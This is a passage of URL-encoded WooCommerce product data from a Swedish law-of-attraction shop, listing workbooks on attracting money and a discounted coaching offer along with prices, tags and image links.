sstil%22%2C%22slug%22%3A%22livsstil%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flivsstil%5C%2F%22%7D%2C%7B%22id%22%3A40%2C%22name%22%3A%22loa%22%2C%22slug%22%3A%22loa%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Floa%5C%2F%22%7D%2C%7B%22id%22%3A18%2C%22name%22%3A%22Positivt%20t%5Cu00e4nkande%22%2C%22slug%22%3A%22positivt-tankande%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fpositivt-tankande%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22description%22%3A%22L%5Cu00e4gg%20till%20i%20varukorgen%3A%20%5Cu201dTankem%5Cu00f6nster%20och%20Vibration%2C%20Arbetsbok%5Cu201d%22%2C%22url%22%3A%22%5C%2Ftag%5C%2Fguide%5C%2F%3Fadd-to-cart%3D3895%22%2C%22single_text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%223895%22%7D%7D%7D%2C%7B%22id%22%3A3889%2C%22name%22%3A%22Attrahera%20in%20pengar%21%20Arbetsbok%22%2C%22slug%22%3A%22attrahera-in-pengar-arbetsbok%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt%5C%2Fattrahera-in-pengar-arbetsbok%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EEn%2098-si%3Cspan%20class%3D%5C%22a_GcMg%20font-feature-liga-off%20font-feature-clig-off%20font-feature-calt-off%20text-decoration-none%20text-strikethrough-none%5C%22%3Edig%20Arbetsbok%20om%20att%20Attrahera%20in%20pengar.%3C%5C%2Fspan%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EVill%20du%20betala%20med%20Swish%20s%5Cu00e5%20kommer%20du%20se%20det%20alternativet%20n%5Cu00e4r%20du%20klickat%20dig%20vidare%20till%20kassan.%20Klicka%20p%5Cu00e5%20knappen%3A%20%5Cu201cL%5Cu00e4gg%20till%20i%20varukorg%5Cu201d%20som%20du%20ser%20h%5Cu00e4r%20nedanf%5Cu00f6r%20s%5Cu00e5%20kommer%20du%20till%20kassan.%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EEfter%20betalning%20s%5Cu00e5%20kommer%20du%20f%5Cu00e5%20ett%20mail%20med%20information%20om%20hur%20du%20f%5Cu00e5r%20%5Cu00e5tg%5Cu00e5ng%20till%5Cu00a0%20Arbetsboken%20s%5Cu00e5%20du%20kan%20s%5Cu00e4tta%20ig%5Cu00e5ng%20direkt.%20Om%20du%20inte%20hittar%20mailet%20s%5Cu00e5%20titta%20i%20skr%5Cu00e4pposten%2C%20helst%20fr%5Cu00e5n%20en%20dator%2C%20f%5Cu00f6r%20d%5Cu00e5%20ligger%20det%20d%5Cu00e4r.%5Cu00a0%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2229900%22%2C%22regular_price%22%3A%2229900%22%2C%22sale_price%22%3A%2229900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22SEK%22%2C%22currency_symbol%22%3A%22kr%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20kr%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E299.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A3890%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FOmslag-Attrahera-in-pengar-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Omslag%20Attrahera%20in%20pengar%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3893%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-Intro-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Attrahera%20pengar%2C%20Intro%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3891%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-1-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Attrahera%20pengar%2C%20inneh%5Cu00e5ll%201%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A3892%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-324x458.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2.jpg%201414w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-212x300.jpg%20212w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-724x1024.jpg%20724w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-1086x1536.jpg%201086w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-324x458.jpg%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-416x588.jpg%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-42x60.jpg%2042w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2026%5C%2F01%5C%2FAttrahera-pengar-innehall-2-64x90.jpg%2064w%22%2C%22sizes%22%3A%22%28max-width%3A%201414px%29%20100vw%2C%201414px%22%2C%22name%22%3A%22Attrahera%20pengar%2C%20inneh%5Cu00e5ll%202%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A169%2C%22name%22%3A%22Arbetsbok%22%2C%22slug%22%3A%22arbetsbok%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Farbetsbok%5C%2F%22%7D%2C%7B%22id%22%3A167%2C%22name%22%3A%22Pengar%22%2C%22slug%22%3A%22pengar%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Fpengar%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A168%2C%22name%22%3A%22Attrahera%20pengar%22%2C%22slug%22%3A%22attrahera-pengar%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattrahera-pengar%5C%2F%22%7D%2C%7B%22id%22%3A37%2C%22name%22%3A%22attraktionslagen%22%2C%22slug%22%3A%22attraktionslagen%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattraktionslagen%5C%2F%22%7D%2C%7B%22id%22%3A31%2C%22name%22%3A%22Cecilia%20K%5Cu00e4rveg%5Cu00e5rd%22%2C%22slug%22%3A%22cecilia-karvegard%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fcecilia-karvegard%5C%2F%22%7D%2C%7B%22id%22%3A38%2C%22name%22%3A%22lagen%20om%20attraktion%22%2C%22slug%22%3A%22lagen-om-attraktion%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flagen-om-attraktion%5C%2F%22%7D%2C%7B%22id%22%3A40%2C%22name%22%3A%22loa%22%2C%22slug%22%3A%22loa%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Floa%5C%2F%22%7D%2C%7B%22id%22%3A171%2C%22name%22%3A%22pengar%22%2C%22slug%22%3A%22pengar%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fpengar%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22description%22%3A%22L%5Cu00e4gg%20till%20i%20varukorgen%3A%20%5Cu201dAttrahera%20in%20pengar%21%20Arbetsbok%5Cu201d%22%2C%22url%22%3A%22%5C%2Ftag%5C%2Fguide%5C%2F%3Fadd-to-cart%3D3889%22%2C%22single_text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%223889%22%7D%7D%7D%2C%7B%22id%22%3A3683%2C%22name%22%3A%22Coachingerbjudande%21%22%2C%22slug%22%3A%22coachingerbjudande%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt%5C%2Fcoachingerbjudande%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EUnder%20en%20begr%5Cu00e4nsad%20tid%20har%20jag%20nu%20chansen%20att%20erbjuda%20Coaching%20till%20ett%20f%5Cu00f6rm%5Cu00e5nligt%20pris.%20Jag%20har%20frigjort%20n%5Cu00e5gra%20platser%20i%20min%20kalender%20men%20det%20finns%20ett%20begr%5Cu00e4nsat%20antal%20platser.%3C%5C%2Fp%3E%5Cn%3Cp%3EErbjudandet%20g%5Cu00e4ller%20coaching%20i%20ca%2030%20minuter%20och%20p%5Cu00e5%20k%5Cu00f6pet%20s%5Cu00e5%20f%5Cu00e5r%20du%20%5Cu00e4ven%20kontakta%20mig%20via%20Messenger%20f%5Cu00f6r%20att%20st%5Cu00e4lla%20fr%5Cu00e5gor%20till%20mig%20i%20en%20vecka%20efter%20v%5Cu00e5rat%20samtal%20n%5Cu00e5got%20som%20jag%20normalt%20inte%20erbjuder%20mina%20klienter.%3C%5C%2Fp%3E%5Cn%3Cp%3E%26nbsp%3B%3C%5C%2Fp%3E%5Cn%3Cp%3EUnder%20samtalet%20hj%5Cu00e4lper%20jag%20dig%20med%20det%20som%20%5Cu00e4r%20aktuellt%20just%20nu%20i%20ditt%20liv.%20Jag%20hj%5Cu00e4lper%20dig%20f%5Cu00f6r%5Cu00e4ndra%20dina%20tankar%20s%5Cu00e5%20att%20det%20som%20hindrar%20din%20%5Cu00f6nskan%20fr%5Cu00e5n%20att%20komma%20inte%20l%5Cu00e4ngre%20hindrar%20dig.%3C%5C%2Fp%3E%5Cn%3Cp%3EEfter%20betalning%20s%5Cu00e5%20f%5Cu00e5r%20du%20ett%20mail%20med%20l%5Cu00e4nken%20till%20en%20bokningssida%20d%5Cu00e4r%20du%20bokar%20in%20ditt%20samtal.%3C%5C%2Fp%3E%5Cn%3Cp%3E%3Cstrong%3EVill%20du%20betala%20med%20Swish%20s%5Cu00e5%20kommer%20du%20se%20det%20alternativet%20n%5Cu00e4r%20du%20klickat%20dig%20vidare%20till%20kassan.%20Klicka%20p%5Cu00e5%20knappen%3A%20%5Cu201cL%5Cu00e4gg%20till%20i%20varukorg%5Cu201d%20som%20du%20ser%20h%5Cu00e4r%20nedanf%5Cu00f6r%20s%5Cu00e5%20kommer%20du%20till%20kassan.%3C%5C%2Fstrong%3E%3Cstrong%3E%20Om%20du%20inte%20hittar%20mailet%20s%5Cu00e5%20titta%20i%20skr%5Cu00e4pposten%2C%20helst%20fr%5Cu00e5n%20en%20dator%2C%20f%5Cu00f6r%20d%5Cu00e5%20ligger%20det%20d%5Cu00e4r.%5Cu00a0%3C%5C%2Fstrong%3E%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%2250000%22%2C%22regular_price%22%3A%22150000%22%2C%22sale_price%22%3A%2250000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22SEK%22%2C%22currency_symbol%22%3A%22kr%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20kr%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E1%2C500.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EDet%20ursprungliga%20priset%20var%3A%201%2C500.00%26nbsp%3B%26%23107%3B%26%23114%3B.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cbdi%3E500.00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23107%3B%26%23114%3B%3C%5C%2Fspan%3E%3C%5C%2Fbdi%3E%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EDet%20nuvarande%20priset%20%5Cu00e4r%3A%20500.00%26nbsp%3B%26%23107%3B%26%23114%3B.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A3684%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-324x324.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv.png%201080w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-324x324.png%20324w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-416x416.png%20416w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-60x60.png%2060w%2C%20https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F12%5C%2FDin-Liv-90x90.png%2090w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22Din%20Liv%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A45%2C%22name%22%3A%22Coachning%22%2C%22slug%22%3A%22coachning%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-kategori%5C%2Fcoachning%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A37%2C%22name%22%3A%22attraktionslagen%22%2C%22slug%22%3A%22attraktionslagen%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fattraktionslagen%5C%2F%22%7D%2C%7B%22id%22%3A31%2C%22name%22%3A%22Cecilia%20K%5Cu00e4rveg%5Cu00e5rd%22%2C%22slug%22%3A%22cecilia-karvegard%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fcecilia-karvegard%5C%2F%22%7D%2C%7B%22id%22%3A166%2C%22name%22%3A%22coach%22%2C%22slug%22%3A%22coach%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fcoach%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22coaching%22%2C%22slug%22%3A%22coaching%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fcoaching%5C%2F%22%7D%2C%7B%22id%22%3A32%2C%22name%22%3A%22Inspiration%22%2C%22slug%22%3A%22inspiration%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Finspiration%5C%2F%22%7D%2C%7B%22id%22%3A38%2C%22name%22%3A%22lagen%20om%20attraktion%22%2C%22slug%22%3A%22lagen-om-attraktion%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flagen-om-attraktion%5C%2F%22%7D%2C%7B%22id%22%3A20%2C%22name%22%3A%22Livsstil%22%2C%22slug%22%3A%22livsstil%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Flivsstil%5C%2F%22%7D%2C%7B%22id%22%3A40%2C%22name%22%3A%22loa%22%2C%22slug%22%3A%22loa%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Floa%5C%2F%22%7D%2C%7B%22id%22%3A17%2C%22name%22%3A%22Mental%20tr%5Cu00e4ning%22%2C%22slug%22%3A%22mental-traning%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fmental-traning%5C%2F%22%7D%2C%7B%22id%22%3A18%2C%22name%22%3A%22Positivt%20t%5Cu00e4nkande%22%2C%22slug%22%3A%22positivt-tankande%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Fpositivt-tankande%5C%2F%22%7D%2C%7B%22id%22%3A35%2C%22name%22%3A%22relationscoach%22%2C%22slug%22%3A%22relationscoach%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fattraktionslagen.online%5C%2Fprodukt-tagg%5C%2Frelationscoach%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22L%5Cu00e4gg%20till%20i%20varukorg%22%2C%22description%22%3A%22L%5Cu00e4gg%20till%20i%20varukorgen%3A%20%5Cu201dCoachingerbjudande%21%5Cu201d%22%2C%22url%22%3A%22%5C%2Ftag%5C%2Fguide%5C%2F%3Fadd-to-cart%3D3683%22%2C%22single_text%22%3A%22L%